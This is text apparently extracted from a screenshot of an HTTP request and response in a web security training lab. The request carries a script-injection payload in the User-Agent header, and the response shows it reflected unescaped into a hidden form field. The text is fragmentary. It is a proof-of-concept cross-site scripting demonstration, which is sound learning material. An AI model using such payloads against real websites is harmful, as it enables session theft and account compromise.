 Request
Pretty Raw Hex \n
1 GET /post?postId=8 HTTP/2
2 Host:
0a3500910320c2ce8061a33b00b10044.web-security-academy.net
3 User-Agent: "><script>alert()</script>
4
5
Response
Pretty Raw Hex Render \n
127 <p>
How hot is it where you are?
</p>
128 <p>
</p>
129 </section>
130 <hr>
131 <section class="add-comment">
132 <h2>
Leave a comment
</h2>
133 <form action="/post/comment" method="
POST" enctype="
application/x-www-form-urlencoded">
134 <input required type="hidden" name
="csrf" value="
135 <input required type="hidden" name
="userAgent" value="">
<script>
alert()
</script>
">
136 <input required type="hidden" name
="postId" value="8">
137 <label>
Comment:
</label>